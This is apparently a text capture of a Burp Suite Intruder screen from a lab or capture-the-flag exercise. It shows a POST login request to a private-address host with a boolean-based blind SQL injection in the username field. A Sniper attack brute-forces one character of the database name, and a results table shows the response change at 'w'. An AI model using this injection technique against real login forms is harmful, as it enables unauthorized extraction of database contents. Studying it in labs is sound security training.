 10.0.2.15 10.9.157.7 10.10.64.85 40% 09:29 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.64.85 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 10.10.64.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.64.85
10 Connection: close
11 Referer: http://10.10.64.85/index.php
12 Cookie: PHPSESSID=0mtqjs0l7dd9fbonlc2uh6idie
13 Upgrade-Insecure-Requests: 1
14
15 username=kitty'+and+substring(database(),3,1)="§a§"+#&password=kitty
Search 1 highlight Clear
1 payload position Length: 594
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1486
1 a 200 1486
2 b 200 1486
3 c 200 1486
4 d 200 1486
5 e 200 1486
6 f 200 1486
7 g 200 1486
8 h 200 1486
9 i 200 1486
10 j 200 1485
11 k 200 1485
12 l 200 1485
13 m 200 1485
14 n 200 1485
15 o 200 1485
16 p 200 1485
17 q 200 1485
18 r 200 1485
19 s 200 1485
20 t 200 1485
21 u 200 1485
22 v 200 1485
23 w 302 1422
24 x 302 338
25 y 302 338
26 z 302 338
27 0 302 338
28 1 302 338
29 2 302 338
30 3 302 339
31 4 302 338
32 5 302 339
33 6 302 339
34 7 302 339
35 8 302 338
36 9 302 338
Request Response
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.64.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Search 0 highlights
Finished